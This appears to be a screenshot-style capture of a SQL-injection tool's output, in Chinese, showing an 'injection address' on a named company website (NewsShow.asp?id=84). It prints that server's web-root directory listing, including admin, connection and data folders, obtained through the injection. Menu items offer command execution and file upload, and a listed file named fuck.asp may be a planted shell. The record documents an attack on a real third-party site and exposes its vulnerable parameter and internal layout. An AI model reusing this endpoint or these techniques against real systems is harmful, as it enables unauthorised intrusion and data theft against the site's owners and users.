 列目录 命令行 上传文件
注入地址: http://www.gdsto.com.cn/NewsShow.asp?id=84 列目录
当前路径: d:\GDSTO2011\ 上一级
<目录> d:\GDSTO2011\_notes
<目录> d:\GDSTO2011\admin
<目录> d:\GDSTO2011\aspnet_client
<目录> d:\GDSTO2011\Conn
<目录> d:\GDSTO2011\css
<目录> d:\GDSTO2011\data
<目录> d:\GDSTO2011\Editor
<目录> d:\GDSTO2011\FileDown
<目录> d:\GDSTO2011\flash
<目录> d:\GDSTO2011\friend
<目录> d:\GDSTO2011\images
<目录> d:\GDSTO2011\include
<目录> d:\GDSTO2011\js
<目录> d:\GDSTO2011\kefus
<目录> d:\GDSTO2011\Scripts
<目录> d:\GDSTO2011\xml
<目录> d:\GDSTO2011\图像
<目录> d:\GDSTO2011\新建文件夹
d:\GDSTO2011\About.asp
d:\GDSTO2011\body.fix
d:\GDSTO2011\captcha.asp
d:\GDSTO2011\checkcode.asp
d:\GDSTO2011\Contact.asp
d:\GDSTO2011\Contact1.asp
d:\GDSTO2011\css.css
d:\GDSTO2011\default1.asp
d:\GDSTO2011\Dot.asp
d:\GDSTO2011\DotView.asp
d:\GDSTO2011\DotViewAll.asp
d:\GDSTO2011\fuck.asp
d:\GDSTO2011\head.fix
完毕 0%